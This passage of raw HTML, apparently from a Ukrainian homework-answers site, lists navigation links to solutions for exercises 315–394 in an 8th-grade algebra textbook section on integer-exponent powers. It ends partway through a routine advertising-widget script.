href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-55">315</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-56">316</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-57">317</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-58">318</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-59">319</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-60">320</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-61">321</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-62">322(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-63">322(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-64">322(в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-65">322(г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-66">323</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-67">324</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-68">325</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-69">326</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-70">327</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-71">328(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-72">328(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-73">329</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-74">330</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-75">331(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-76">331(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-77">331(в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-78">331(г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-79">332(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-80">332(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-81">332(в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-82">332(г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-83">333</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-84">334(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-85">334(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-86">334(в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 active" href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-87">335(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-88">335(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-89">335(в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-90">336</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-91">337</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-92">338</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-93">339</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-94">340</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-95">341</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-96">342(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-97">342(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-98">343(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-99">343(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-100">344(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-101">344(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-102">345(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-103">345(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-104">346</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-105">347</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-106">348</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-107">349(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-108">349(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-109">349(в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-110">349(г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-111">349(д)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-112">349(е)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-113">350</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-114">351</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-115">352</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-116">353(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-117">353(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-118">354</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-119">355</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-120">356</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-121">357(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-122">357(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-123">357(в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-124">357(г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-125">358(а-г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-126">359(а-б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-127">359(в-е)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-128">360(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-129">360(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-130">361(а-в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-131">362</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-132">363</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-133">364(а-в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-134">365(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-135">365(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-136">365(в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-137">365(г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-138">366(а-в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-139">367(а-в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-140">367(г-е)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-141">368</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-142">369</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-143">370</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-144">371(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-145">371(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-146">371(в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-147">372(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-148">372(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-149">373</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-150">374</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-151">375</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-152">376(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-153">376(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-154">377(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-155">377(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-156">377(в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-157">377(г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-158">378(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-159">378(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-160">378(в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-161">378(г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-162">379</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-163">380</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-164">381(а-в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-165">381(г-е)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-166">382(а-г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-167">383(а-в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-168">383(г-д)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-169">383(е)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-170">384(а-г)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-171">385</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-172">386(а-б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-173">387(а-в)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-174">388</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-175">389(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-176">389(б)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-177">390</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-178">391</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-179">392</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-180">393</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-181">394(а)</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/8-klas/gdz-algebra-8-klas-kravchuk-2016/10-vlastivosti-stepenya-z-cilim-pokaznikom/page-182">394(б)</a></div></div><div class="block-information"></div></div><aside class="col-md-3 col-xs-12"><div class="block-information info-desktop social-left"><span class="social-mr-10"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/main_inst32.png?1600863044" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/main_face32.png?1600863156" /></a></span><span class="social-mr-10"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/main_tel32.png?1600863290" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/main_tik32.png?1660153043" /></a></span></div><div class="block-information info-desktop">↑ Ми в соцмережах ↑<br>
<div id="s59072p8090"></div>
<script>desk_width = $(document).width();is_desktop = 'true';is_mobi = '';if ((desk_width > 1023 && is_desktop.length) || (desk_width <= 1023 && is_mobi.length))
(function (){
    function dnaStart(){
        window.dnObj8128 = new DaoNativeTeaser({"sourceId":59072,"fontSize":"normal"});
        window.dnObj8128.add("s59072p8090", {"count":3,"titleColor":"#868585","textColor":"#868585","hoverColor":"#2b397b","cols":1,"mobCount":3,"imageRatio":1.333333,"imageFillMode":"fill"});
        window.dnObj8128.run();
    }
    if(isExistObj()) return dnaStart();
    let script = document.getElementById("d-na-scr-t")
    if(!script)
        ls("https://native-cdn.com/d-native-teaser.js?b=31", "d-na-scr-t", dnaStart);
    else
